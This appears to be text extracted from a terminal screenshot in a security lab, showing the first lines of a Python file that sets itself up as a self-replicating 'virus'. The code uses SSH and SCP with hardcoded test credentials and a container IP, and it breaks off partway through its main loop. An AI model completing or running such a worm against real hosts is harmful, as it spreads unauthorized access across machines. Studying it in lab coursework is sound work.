 File Edit View Search Terminal Tabs Help
root@38d1469fca14: ~ × root@86a54e4ac589: ~ × seed@security: ~/offlin... × +
root@86a54e4ac589:~# ls
root@86a54e4ac589:~# ls
a.foo
root@86a54e4ac589:~# cat a.foo
#!/usr/bin/env python
import sys
import os
import glob
import random
import paramiko
import scp
import select
import signal
debug = 1
NHOSTS = NUSERNAMES = NPASSWDS = 3
def get_new_usernames(how_many):
    if debug: return ['root']
def get_fresh_ipaddresses(how_many):
    if debug: return ['172.17.0.2']
def get_new_passwds(how_many):
    if debug: return ['mypassword']
IN = open(sys.argv[0], 'r')
virus = [line for (i,line) in enumerate(IN) if i < 100] # only upto last line of
 this virus file
while True:
    usernames = get_new_usernames(NUSERNAMES)
    passwds =   get_new_passwds(NPASSWDS)